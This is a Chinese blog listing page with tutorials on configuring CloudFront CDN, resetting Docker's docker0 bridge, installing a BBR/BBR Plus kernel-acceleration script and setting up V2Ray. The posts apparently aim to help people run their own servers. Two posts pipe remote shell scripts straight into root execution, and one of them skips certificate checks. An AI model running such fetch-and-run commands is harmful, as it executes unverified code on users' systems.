搜索到
451
篇与
的结果
-
![优化你的Typecho禁止F12和查看源码]()
-
![Frpc使用XTCP不通过服务器传输]()
-
![CloudFront CDN配置教程]() CloudFront CDN配置教程 {message type="error" content="本教程仅限学习用途,请勿按照教程生搬硬套用于生产环境,造成的损失本站概不负责"/}{message type="error" content="本教程默认您已经获取了海外银行卡或者虚拟卡, 并且已经注册好了AWS账号"/}{message type="error" content="本教程适合具有一定网络基础的访客学学习,没有基础但想尝试的,建议配合百度进行阅读"/}前言最近看到亚马孙的 CloudFront CDN提升了免费套餐的额度,每个注册成功的账号,每个月都有1Tb的不限地区的CDN流量和1000W次http请求200w次的函数请求。具体说明可以看看这篇文章: AWS看起来是很馋人的,毕竟现在Cloudflare速度骤降,国内被墙的情况也不少见。而CloudFront可以直接使用亚太节点,这对面向大陆的海外无备案网站而言无疑是一个好消息。比如下面这张图就是本站的全球站在站长之家的测速情况。一片绿,比Cloudflare好太多了。 ps:不过毕竟是计费CDN,为了保证您白嫖开心,以及保住您的房子,站长还是建议在面向大陆的时候使用CloudFront,同时使用CloudFlare面向海外。开始配置注册AWS的账号这步道锋我就默认跳过了,相信能用上AWS的各位大佬,肯定有一个账号吧。 ps:没有也没关系,百度相关教程即可,过程还是非常简单的,前提是你有一张境外银行卡或虚拟卡登陆CloudFront控制台进入控制台CloudFront的定位的CDN,既内容分发网络。和国内的的腾讯云,阿里云类似,CloudFront的控制台菜单也位于 联网和内容分发 这一级主菜单内。默认为服务分配页面,如果提示需要授权,同意就行。ps:不要在意站长之前添加的站点创建域名我们点击上方的创建分配按钮。他通常是一个非常醒目的橙色按钮。点击后会进入如下页面。习惯了国内CDN或者CF的各位,可能就会开始懵逼了。下面站长一个个解释。选择源或许您已经猜到了,CDN最重要的东西之一就是源站。这个地方就是输入您的源站地址的地方,需要注意的是,AWS的CDN设计的较为反人类。你不能直接输入ip作为回源地址,否则将接收到系统的报错:这种情况,您需要使用一个没有使用的域名,可以是顶级域名也可以是子域名,只要是域名,他都是可行的。如果您想回源到AWS的S3桶,那么,当我没说。我这边使用百度进行说明。选择回源协议协议菜单,和国内的CDN比较类似,你需要在这里选择CloudFront节点访问您源站的方式,他通常是HTTP或HTTPS选择不同的模式,将允许您选择不同的回源端口,比如80或者443。匹配查看器的兄弟,在国内叫做 协议跟随。“CF”节点将以和客户端相同的协议来请求您的源站。最低SSL协议:这是表示“CF”边缘节点访问您的源站时,使用的SSL套件版本。这通常取决于您的源站WEB配置。一般来说,使用默认的TLS1即可。源的其他配置源路径:有点类似于nginx的重写,一般来说用不上。源名称:可以随意填,他只是CF方便您查找的命名。启用源护盾:一般忽略,用作静态分发的时候,可以再参考官方说明开启。其他设置:为CF边缘节点访问源站的错误切换,和nginx的后端检测类似,一般保持默认缓存配置这边显示的为初步配置。具体的缓存策略需要等待部署后,在服务控制台修改。路径模式:支持正则匹配,这是用于匹配相关路径进行缓存的关键。自动压缩对象:暂时不明,一般打开,预测为GZip压缩或者htmljs自动缩小功能。协议策略:HTTP and HTTPS为允许使用双栈进行访问。Redirect HTTP to HTTPS,类似国内CDN的强制https跳转,会自动让HTTP请求301跳转到HTTPSHTTPS only,仅允许HTTPS请求一般来说选择第二个即可允许的 HTTP 方法:为边缘节点对客户端请求的限制,一般选择 GET, HEAD, OPTIONS, PUT, POST, PATCH, DELETE 这一项如果您是动态站点,为了防止您的页面被缓存,请不要选择下方的多选框。这将缓存所有的 GET 和 HEAD 方法限制查看器访问:一般不管他。缓存策略:一般保持第一个选项。策略选项中有如下几种:缓存动态请求关闭缓存不管他不管他不管他一般来说,默认的选择关闭缓存即可。源请求策略:一般来说选择第二个ALLViewer这将吧所有客户端的请求头直接传达给服务器端。响应标头策略:忽略设置肯定有人会问了,那我怎么设置我的站点域名啊,怎么到现在都没看到他要我绑定域名啊。别急,马上他就来了。首先是区域选择,由于默认是全区域(除了中国大陆的节点)都有免费一个月1T的流量,所以我们默认勾选全部然后看到这个:他就是我们要绑定的域名的设置了。点击添加项目会提示要求你输入域名,这里输入的域名,才是你的站点域名,如果你把前面源的域名填成站点域名的,请马上修正。比如:自定义证书:既然你的站点已经绑定了,那么肯定要使用到https,这需要你导入或绑定证书。点击下方的请求证书,或进入AWS Certificate Manager的控制台点击请求,可以让AWS为你签发一个证书,点击导入,可以使用自己购买的证书更具提示完成添加后,回到之前的CloudFront页面,在选择框边上,有一个刷新按钮,点击后再次打开下拉框,就能看到你新的域名证书,选中他。然后下方有如下选项这里更具您的客户端进行选择,如果您的客户端较老,请勿选择高版本的TLS版本。建议选择tls1.1这个折中选项。结束添加后方的设置不进行更多更改,直接提交创建分配即可。控制台详细缓存配置点击进入您新创建的分配,您应该能看到如下的内容在源的地方,能够修改您的源站配置。在行为的地方,能够修改您的缓存策略。在错误页面的地方,能够修改您的错误页面。在地理限制的地方,能够修改地区封锁的情况。在失效的地方,能够清除你的缓存。在标签的地方, 你不需要管他我们点击进入行为。点击创建行为。路径模式会提示您操作的方法。比如说您要缓存各种jpg图片,可以输入 /*.jpg更多内容可以看看 官方文档 源组就选择您的源站那个就行下方的选项可以参考前面缓存配置那一步结束到此为止,您已经完成了接入操作,接下来就是乐此不疲的 自选ip 或者是其他环节如果您不想自选ip,也可以在域名dns控制台那边,将您的域名解析到官方提供的地址上,比如下方这个地方
CloudFront CDN配置教程 {message type="error" content="本教程仅限学习用途,请勿按照教程生搬硬套用于生产环境,造成的损失本站概不负责"/}{message type="error" content="本教程默认您已经获取了海外银行卡或者虚拟卡, 并且已经注册好了AWS账号"/}{message type="error" content="本教程适合具有一定网络基础的访客学学习,没有基础但想尝试的,建议配合百度进行阅读"/}前言最近看到亚马孙的 CloudFront CDN提升了免费套餐的额度,每个注册成功的账号,每个月都有1Tb的不限地区的CDN流量和1000W次http请求200w次的函数请求。具体说明可以看看这篇文章: AWS看起来是很馋人的,毕竟现在Cloudflare速度骤降,国内被墙的情况也不少见。而CloudFront可以直接使用亚太节点,这对面向大陆的海外无备案网站而言无疑是一个好消息。比如下面这张图就是本站的全球站在站长之家的测速情况。一片绿,比Cloudflare好太多了。 ps:不过毕竟是计费CDN,为了保证您白嫖开心,以及保住您的房子,站长还是建议在面向大陆的时候使用CloudFront,同时使用CloudFlare面向海外。开始配置注册AWS的账号这步道锋我就默认跳过了,相信能用上AWS的各位大佬,肯定有一个账号吧。 ps:没有也没关系,百度相关教程即可,过程还是非常简单的,前提是你有一张境外银行卡或虚拟卡登陆CloudFront控制台进入控制台CloudFront的定位的CDN,既内容分发网络。和国内的的腾讯云,阿里云类似,CloudFront的控制台菜单也位于 联网和内容分发 这一级主菜单内。默认为服务分配页面,如果提示需要授权,同意就行。ps:不要在意站长之前添加的站点创建域名我们点击上方的创建分配按钮。他通常是一个非常醒目的橙色按钮。点击后会进入如下页面。习惯了国内CDN或者CF的各位,可能就会开始懵逼了。下面站长一个个解释。选择源或许您已经猜到了,CDN最重要的东西之一就是源站。这个地方就是输入您的源站地址的地方,需要注意的是,AWS的CDN设计的较为反人类。你不能直接输入ip作为回源地址,否则将接收到系统的报错:这种情况,您需要使用一个没有使用的域名,可以是顶级域名也可以是子域名,只要是域名,他都是可行的。如果您想回源到AWS的S3桶,那么,当我没说。我这边使用百度进行说明。选择回源协议协议菜单,和国内的CDN比较类似,你需要在这里选择CloudFront节点访问您源站的方式,他通常是HTTP或HTTPS选择不同的模式,将允许您选择不同的回源端口,比如80或者443。匹配查看器的兄弟,在国内叫做 协议跟随。“CF”节点将以和客户端相同的协议来请求您的源站。最低SSL协议:这是表示“CF”边缘节点访问您的源站时,使用的SSL套件版本。这通常取决于您的源站WEB配置。一般来说,使用默认的TLS1即可。源的其他配置源路径:有点类似于nginx的重写,一般来说用不上。源名称:可以随意填,他只是CF方便您查找的命名。启用源护盾:一般忽略,用作静态分发的时候,可以再参考官方说明开启。其他设置:为CF边缘节点访问源站的错误切换,和nginx的后端检测类似,一般保持默认缓存配置这边显示的为初步配置。具体的缓存策略需要等待部署后,在服务控制台修改。路径模式:支持正则匹配,这是用于匹配相关路径进行缓存的关键。自动压缩对象:暂时不明,一般打开,预测为GZip压缩或者htmljs自动缩小功能。协议策略:HTTP and HTTPS为允许使用双栈进行访问。Redirect HTTP to HTTPS,类似国内CDN的强制https跳转,会自动让HTTP请求301跳转到HTTPSHTTPS only,仅允许HTTPS请求一般来说选择第二个即可允许的 HTTP 方法:为边缘节点对客户端请求的限制,一般选择 GET, HEAD, OPTIONS, PUT, POST, PATCH, DELETE 这一项如果您是动态站点,为了防止您的页面被缓存,请不要选择下方的多选框。这将缓存所有的 GET 和 HEAD 方法限制查看器访问:一般不管他。缓存策略:一般保持第一个选项。策略选项中有如下几种:缓存动态请求关闭缓存不管他不管他不管他一般来说,默认的选择关闭缓存即可。源请求策略:一般来说选择第二个ALLViewer这将吧所有客户端的请求头直接传达给服务器端。响应标头策略:忽略设置肯定有人会问了,那我怎么设置我的站点域名啊,怎么到现在都没看到他要我绑定域名啊。别急,马上他就来了。首先是区域选择,由于默认是全区域(除了中国大陆的节点)都有免费一个月1T的流量,所以我们默认勾选全部然后看到这个:他就是我们要绑定的域名的设置了。点击添加项目会提示要求你输入域名,这里输入的域名,才是你的站点域名,如果你把前面源的域名填成站点域名的,请马上修正。比如:自定义证书:既然你的站点已经绑定了,那么肯定要使用到https,这需要你导入或绑定证书。点击下方的请求证书,或进入AWS Certificate Manager的控制台点击请求,可以让AWS为你签发一个证书,点击导入,可以使用自己购买的证书更具提示完成添加后,回到之前的CloudFront页面,在选择框边上,有一个刷新按钮,点击后再次打开下拉框,就能看到你新的域名证书,选中他。然后下方有如下选项这里更具您的客户端进行选择,如果您的客户端较老,请勿选择高版本的TLS版本。建议选择tls1.1这个折中选项。结束添加后方的设置不进行更多更改,直接提交创建分配即可。控制台详细缓存配置点击进入您新创建的分配,您应该能看到如下的内容在源的地方,能够修改您的源站配置。在行为的地方,能够修改您的缓存策略。在错误页面的地方,能够修改您的错误页面。在地理限制的地方,能够修改地区封锁的情况。在失效的地方,能够清除你的缓存。在标签的地方, 你不需要管他我们点击进入行为。点击创建行为。路径模式会提示您操作的方法。比如说您要缓存各种jpg图片,可以输入 /*.jpg更多内容可以看看 官方文档 源组就选择您的源站那个就行下方的选项可以参考前面缓存配置那一步结束到此为止,您已经完成了接入操作,接下来就是乐此不疲的 自选ip 或者是其他环节如果您不想自选ip,也可以在域名dns控制台那边,将您的域名解析到官方提供的地址上,比如下方这个地方 -
![Docker 重置 docker0 网卡]() Docker 重置 docker0 网卡 作者在使用docker的过程中,遇到了件糟心事。我的宿主机莫名其妙被封了ip,据说是由于莫名其妙的疑似攻击行为(我寻思着我打攻击干嘛啊?)然后起初不知道,因为那天堪萨斯机房刚刚好刮风,吧网给挂断了,本以为只是网的问题,一波操作吧全部网卡配置全咔嚓掉了,重新配置eth0。很显然,网还是不通。。。然后今天,机房那边给我解了这子虚乌有的封禁,进了一波机器,重启了一下,然后苦逼的发现图床怎么502了!!!进了ifconfig看了一下,好家伙,docker0的网卡没ip了。。咋办呢,重新装docker不成?不重新安装?图床,小说网都搁那502,宿主机不通容器。。理解Docker0Docker启动的时候会在主机上自动创建一个docker0网桥,实际上是一个Linux网桥,所有容器的启动如果在docker run的时候没有指定网络模式的情况下都会挂载到docker0网桥上。这样容器就可以和主机甚至是其他容器之间通讯了。那安装这么说,我能不能先关闭docker,然后删除这个网桥,最后再重载docker呢实践我的宿主机使用的是centos8系统,以centos8为例```yang pkill docker iptables -t nat -F ifconfig docker0 down ## 删除docker0 网卡 nmcli c delete docker0 nmcli d delete docker0 docker -d systemctl restart docker ```首先先杀掉docker进程(最好先保存一下运行的容器)然后使用iptables清除所有的网桥配置然后关闭目标网卡,删除目标网卡最后重载docker结束经过一番瞎几把操作,宿主机和容器的通信恢复输入ifconfig也能查看到docker0获取到了地址同时容器的子虚拟网卡也正常运行
Docker 重置 docker0 网卡 作者在使用docker的过程中,遇到了件糟心事。我的宿主机莫名其妙被封了ip,据说是由于莫名其妙的疑似攻击行为(我寻思着我打攻击干嘛啊?)然后起初不知道,因为那天堪萨斯机房刚刚好刮风,吧网给挂断了,本以为只是网的问题,一波操作吧全部网卡配置全咔嚓掉了,重新配置eth0。很显然,网还是不通。。。然后今天,机房那边给我解了这子虚乌有的封禁,进了一波机器,重启了一下,然后苦逼的发现图床怎么502了!!!进了ifconfig看了一下,好家伙,docker0的网卡没ip了。。咋办呢,重新装docker不成?不重新安装?图床,小说网都搁那502,宿主机不通容器。。理解Docker0Docker启动的时候会在主机上自动创建一个docker0网桥,实际上是一个Linux网桥,所有容器的启动如果在docker run的时候没有指定网络模式的情况下都会挂载到docker0网桥上。这样容器就可以和主机甚至是其他容器之间通讯了。那安装这么说,我能不能先关闭docker,然后删除这个网桥,最后再重载docker呢实践我的宿主机使用的是centos8系统,以centos8为例```yang pkill docker iptables -t nat -F ifconfig docker0 down ## 删除docker0 网卡 nmcli c delete docker0 nmcli d delete docker0 docker -d systemctl restart docker ```首先先杀掉docker进程(最好先保存一下运行的容器)然后使用iptables清除所有的网桥配置然后关闭目标网卡,删除目标网卡最后重载docker结束经过一番瞎几把操作,宿主机和容器的通信恢复输入ifconfig也能查看到docker0获取到了地址同时容器的子虚拟网卡也正常运行 -
![BBR一键脚本 BBR/BBR Plus/魔改BBR/锐速(LotServer)四合一]() BBR一键脚本 BBR/BBR Plus/魔改BBR/锐速(LotServer)四合一 关于BBR Plus,什么是BBR?BBR是Google推出的一套拥塞控制算法,集成在最新的Linux内核中。BBR应用在VPS服务器上,可以明显改善服务器的网络传输速度,减少丢包。而BBR Plus版本,以及魔改版BBR,则是网友在原版BBR的基础上,对一些参数进行改良后的修正版本,比原版BBR有着更为显著的加速效果。至于两个改良版本哪个加速效果更好,大家可以分别安装测试,选取最适合自己的版本。下文会提供各版本的一键安装脚本。BBR Plus版本的优点:修正了原版BBR的以下两项缺点,加速效果更好:在高丢包率环境下容易失速收敛慢BBR Plus版本的不足:脚本仍在完善阶段,在少部分系统中可能会安装失败。由于涉及到内核的修改,部分系统环境下,可能会导致重启无法进入系统。虽然加速效果更好,但是考虑到系统数据安全的话,还是建议大家以试用为主,不要在生产环境下尝试安装BBR Plus。总的来说,BBR作为在Cubic之后提出的拥塞控制算法,它的有很多优点,并且解决了Cubic算法存在的一些问题,但是因为它并非是采用丢包作为拥塞信号,也带来了一些新的问题。BBR的公平性存在问题,它会抢占Cubic算法的带宽(取决于瓶颈缓冲区的大小)BBR的机制会导致高重传率 BBR目前来看,只能说和Cubic更有优劣,两者擅长处理的网络环境并不相同。不过它不采用丢包作为拥塞信号,而是通过自己评估,也许会在其他的环境下取得更好的成绩,比如说和强化学习相结合。BBR Plus一键安装脚本(四合一)本文介绍的BBR Plus一键安装脚本数据源,来自网友cx9208的Github参考,在此感谢一下。除了BBR Plus外,此脚本还另外集成有原版BBR一键安装、魔改BBR一键安装、锐速(lotServer)一键安装,为四合一版本,四个版本可以切换使用。另外,鉴于市面上目前的bbr一键脚本为直接从github获取数据,如果想要在中国大陆内使用的话,难免会遇到大范围的网络波动情况,甚至无法使用。因此在中间介入了反向代理系统,用于向全球范围内提供数据分发能力,也为大陆用户的体验提升了一个档次适用架构:KVM / Xen,不支持OpenVZ(OVZ)。适用系统:CentOS 7、Debian 8、Debian 9、Ubuntu 16.04、Ubuntu 18.04。BBR Plus一键安装脚本使用:1.FinalShell,Xshell,Putty连接VPS服务器,运行如下脚本:wget --no-check-certificate -O tcp.sh https://www.silverdragon.cn/downloads/tcp.sh && chmod +x tcp.sh && ./tcp.sh2.接下来会出现菜单选择界面,如下图所示,我们需要先安装对应的内核,之后再开启加速。以BBR Plus版本为例,输入对应的数字2回车,开始安装内核。3.原有内核卸载完毕,新内核安装成功后,会出现下图提示重启,输入Y回车或直接回车重启:4.重启后再次用Putty连接VPS服务器,运行如下命令重新打开脚本:./tcp.sh5.在脚本菜单选项中,输入数字7回车,开启BBR Plus加速:6.出现下图提示,则表示BBR Plus加速成功开启:7.如果需要安装或切换其它版本的加速,比如原版BBR、魔改BBR、锐速(LotServer)等,那么需要重新进行以上各流程,选择对应版本的内核,内核安装成功后重启系统开启加速。8.最后,可以再次运行脚本,输入10来对系统网络配置进行优化,然后安装提示重启
BBR一键脚本 BBR/BBR Plus/魔改BBR/锐速(LotServer)四合一 关于BBR Plus,什么是BBR?BBR是Google推出的一套拥塞控制算法,集成在最新的Linux内核中。BBR应用在VPS服务器上,可以明显改善服务器的网络传输速度,减少丢包。而BBR Plus版本,以及魔改版BBR,则是网友在原版BBR的基础上,对一些参数进行改良后的修正版本,比原版BBR有着更为显著的加速效果。至于两个改良版本哪个加速效果更好,大家可以分别安装测试,选取最适合自己的版本。下文会提供各版本的一键安装脚本。BBR Plus版本的优点:修正了原版BBR的以下两项缺点,加速效果更好:在高丢包率环境下容易失速收敛慢BBR Plus版本的不足:脚本仍在完善阶段,在少部分系统中可能会安装失败。由于涉及到内核的修改,部分系统环境下,可能会导致重启无法进入系统。虽然加速效果更好,但是考虑到系统数据安全的话,还是建议大家以试用为主,不要在生产环境下尝试安装BBR Plus。总的来说,BBR作为在Cubic之后提出的拥塞控制算法,它的有很多优点,并且解决了Cubic算法存在的一些问题,但是因为它并非是采用丢包作为拥塞信号,也带来了一些新的问题。BBR的公平性存在问题,它会抢占Cubic算法的带宽(取决于瓶颈缓冲区的大小)BBR的机制会导致高重传率 BBR目前来看,只能说和Cubic更有优劣,两者擅长处理的网络环境并不相同。不过它不采用丢包作为拥塞信号,而是通过自己评估,也许会在其他的环境下取得更好的成绩,比如说和强化学习相结合。BBR Plus一键安装脚本(四合一)本文介绍的BBR Plus一键安装脚本数据源,来自网友cx9208的Github参考,在此感谢一下。除了BBR Plus外,此脚本还另外集成有原版BBR一键安装、魔改BBR一键安装、锐速(lotServer)一键安装,为四合一版本,四个版本可以切换使用。另外,鉴于市面上目前的bbr一键脚本为直接从github获取数据,如果想要在中国大陆内使用的话,难免会遇到大范围的网络波动情况,甚至无法使用。因此在中间介入了反向代理系统,用于向全球范围内提供数据分发能力,也为大陆用户的体验提升了一个档次适用架构:KVM / Xen,不支持OpenVZ(OVZ)。适用系统:CentOS 7、Debian 8、Debian 9、Ubuntu 16.04、Ubuntu 18.04。BBR Plus一键安装脚本使用:1.FinalShell,Xshell,Putty连接VPS服务器,运行如下脚本:wget --no-check-certificate -O tcp.sh https://www.silverdragon.cn/downloads/tcp.sh && chmod +x tcp.sh && ./tcp.sh2.接下来会出现菜单选择界面,如下图所示,我们需要先安装对应的内核,之后再开启加速。以BBR Plus版本为例,输入对应的数字2回车,开始安装内核。3.原有内核卸载完毕,新内核安装成功后,会出现下图提示重启,输入Y回车或直接回车重启:4.重启后再次用Putty连接VPS服务器,运行如下命令重新打开脚本:./tcp.sh5.在脚本菜单选项中,输入数字7回车,开启BBR Plus加速:6.出现下图提示,则表示BBR Plus加速成功开启:7.如果需要安装或切换其它版本的加速,比如原版BBR、魔改BBR、锐速(LotServer)等,那么需要重新进行以上各流程,选择对应版本的内核,内核安装成功后重启系统开启加速。8.最后,可以再次运行脚本,输入10来对系统网络配置进行优化,然后安装提示重启 -
![V2Ray 搭建教程以及一键安装脚本]() V2Ray 搭建教程以及一键安装脚本 V2Ray 是一个网络转发程序,支持 TCP、mKCP、WebSocket 这3种底层传输协议,支持 HTTP、Socks、Shadowsocks、VMess 这4种内容传输协议(HTTP 只支持传入),并且有完整的 TLS 实现,是一个非常强大的平台。V2Ray 简介官网:https://www.v2ray.comProject VProject V 是一个工具集合,它可以帮助你打造专属的基础通信网络。Project V 的核心工具称为 V2Ray,其主要负责网络协议和功能的实现,与其它 Project V 通信。V2Ray 可以单独运行,也可以和其它工具配合,以提供简便的操作流程。主要特性多入口多出口: 一个 V2Ray 进程可并发支持多个入站和出站协议,每个协议可独立工作。可定制化路由: 入站流量可按配置由不同的出口发出。轻松实现按区域或按域名分流,以达到最优的网络性能。多协议支持: V2Ray 可同时开启多个协议支持,包括 Socks、HTTP、Shadowsocks、VMess 等。每个协议可单独设置传输载体,比如 TCP、mKCP、WebSocket 等。隐蔽性: V2Ray 的节点可以伪装成正常的网站(HTTPS),将其流量与正常的网页流量混淆,以避开第三方干扰。反向代理: 通用的反向代理支持,可实现内网穿透功能。多平台支持: 原生支持所有常见平台,如 Windows、Mac OS、Linux,并已有第三方支持移动平台。安装 V2Ray在开始安装之前,安装一些必要的软件:Ubuntu/Debian 系统: apt-get update -y && apt-get install curl -yCentOS 系统: yum update -y && yum install curl -y为了简化安装,我们使用一键安装脚本,使用现成的一键安装脚本,使用 root 用户输入下面命令安装:bash <(curl -s -L https://git.io/v2ray.sh)然后选择安装,即是输入 1 回车选择传输协议,如果没有特别的需求,使用默认的 TCP 传输协议即可,直接回车选择端口,如果没有特别的需求,使用默认的端口即可,直接回车是否屏蔽广告,除非你真的需要,一般来说,直接回车即可是否配置 Shadowsocks ,如果不需要就直接回车,否则就输入 Y 回车Shadowsocks 端口,密码,加密方式这些东西自己看情况配置即可,一般全部直接回车。。OK,按回车继续最后安装完成后会提示安装信息,建议记录下。V2Ray 高级玩法快速管理 V2Rayv2ray info:查看 V2Ray 配置信息v2ray config:修改 V2Ray 配置v2ray link:生成 V2Ray 配置文件链接v2ray infolink:生成 V2Ray 配置信息链接v2ray qr:生成 V2Ray 配置二维码链接v2ray ss:修改 Shadowsocks 配置v2ray ssinfo:查看 Shadowsocks 配置信息v2ray ssqr:生成 Shadowsocks 配置二维码链接v2ray status:查看 V2Ray 运行状态v2ray start:启动 V2Rayv2ray stop:停止 V2Rayv2ray restart重启 V2Rayv2ray log:查看 V2Ray 运行日志v2ray update:更新 V2Rayv2ray update.sh:更新 V2Ray 管理脚本v2ray uninstall:卸载 V2RayTCP 阻断如果觉得机器出现了这种情况,那么可以尝试使用 UDP 协议相关的 mKCP。如果使用了一键脚本,直接输入 v2ray config 然后选择修改 V2Ray 传输协议,之后再选择 mKCP 相关的就行备注:使用 mKCP 或许还可以提高速度,但由于 UDP 的原因也许会被运营商 Qos,这是无解的。WebSocket + TLS实现 WebSocket + TLS 很简单,前提是要拥有一个能正常解析的域名 (并且知道怎么解析域名)服务器输入 v2ray config 回车,然后选择 修改 V2Ray 传输协议,再选择 WebSocket + TLS,即是输入 4,接着输入你的域名,总之按照提示进行操作就可以了HTTP/2实现 HTTP/2 (h2) 也很简单,和 WebSocket + TLS 一样,也就是只要一个域名就够了。服务器输入 v2ray config 回车,然后选择 修改 V2Ray 传输协议,再选择 HTTP/2,即是输入 16,然后参考上面的 WebSocket + TLS 的相关,或者按照提示即可。HTTP/2 相比 WS + TLS (WebSocket + TLS),在浏览网页时有一些优势,其他速度是差不多mKCPmKCP 其实就是 KCP 协议,一般能提速,但是不保证都能提速,还能避免 TCP 阻断,但是也可以会被运营商 Qos.使用方法:服务器输入 v2ray config 回车,然后选择 修改 V2Ray 传输协议,之后再选择 mKCP 相关的就行
V2Ray 搭建教程以及一键安装脚本 V2Ray 是一个网络转发程序,支持 TCP、mKCP、WebSocket 这3种底层传输协议,支持 HTTP、Socks、Shadowsocks、VMess 这4种内容传输协议(HTTP 只支持传入),并且有完整的 TLS 实现,是一个非常强大的平台。V2Ray 简介官网:https://www.v2ray.comProject VProject V 是一个工具集合,它可以帮助你打造专属的基础通信网络。Project V 的核心工具称为 V2Ray,其主要负责网络协议和功能的实现,与其它 Project V 通信。V2Ray 可以单独运行,也可以和其它工具配合,以提供简便的操作流程。主要特性多入口多出口: 一个 V2Ray 进程可并发支持多个入站和出站协议,每个协议可独立工作。可定制化路由: 入站流量可按配置由不同的出口发出。轻松实现按区域或按域名分流,以达到最优的网络性能。多协议支持: V2Ray 可同时开启多个协议支持,包括 Socks、HTTP、Shadowsocks、VMess 等。每个协议可单独设置传输载体,比如 TCP、mKCP、WebSocket 等。隐蔽性: V2Ray 的节点可以伪装成正常的网站(HTTPS),将其流量与正常的网页流量混淆,以避开第三方干扰。反向代理: 通用的反向代理支持,可实现内网穿透功能。多平台支持: 原生支持所有常见平台,如 Windows、Mac OS、Linux,并已有第三方支持移动平台。安装 V2Ray在开始安装之前,安装一些必要的软件:Ubuntu/Debian 系统: apt-get update -y && apt-get install curl -yCentOS 系统: yum update -y && 